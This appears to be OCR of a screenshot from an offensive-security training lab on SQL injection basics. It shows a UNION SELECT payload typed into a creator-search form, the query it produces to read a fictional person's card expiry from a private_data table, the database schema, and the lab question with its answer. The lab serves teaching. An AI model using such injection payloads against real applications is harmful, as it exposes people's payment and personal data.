 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
7 Question
What is the expiry on Palmer Yates' card?
12/23 ×
Check answer
Show briefing
7
SQLi Basics Application
Connected
New window
Application
Featured Creators
Find information on your favorite featured creators
and find their social media handles.
This page allows you to find information on your favorite creators, including their team, the current
number of subscribers and the handles for their social media profiles such as; Twitter and Instagram
Type your query here...
' UNION SELECT full_name, exp_date, null, null, null, null, nul
SQL Query
SELECT * FROM creators WHERE username = '' UNION SELECT
full_name, exp_date, null, null, null, null, null FROM
private_data WHERE full_name = 'Palmer Yates'# '
Results table
id username subscribers category team twitter instagram
Palmer 12/23
Yates
Showing 1 to 1 of 1 entries
Database Schema
CREATE TABLE `creators` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(50),
`subscribers` int(11),
`category` varchar(50),
`team` varchar(50),
`twitter` varchar(50),
`instagram` varchar(50),
PRIMARY KEY (`id`)
)
CREATE TABLE `private_data` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`full_name` varchar(50),
`address` text,
`phone_number` varchar(50),
`card_num` varchar(50),
`exp_date` varchar(50),
PRIMARY KEY (`id`)
)